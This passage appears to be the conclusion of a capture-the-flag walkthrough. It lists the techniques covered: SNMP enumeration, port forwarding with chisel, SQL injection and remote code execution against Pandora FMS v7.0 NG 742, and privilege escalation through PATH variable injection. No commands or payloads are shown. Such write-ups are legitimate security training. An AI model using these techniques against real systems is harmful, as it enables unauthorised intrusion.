
Conclusion
What we've learned:
- Enumerating SNMP
- Port Forwarding With
chisel - Exploiting Pandora FMS v7.0 NG 742's SQL Injection & RCE
- Vertical Privilege Escalation Via Exploiting
PATHVariable Injection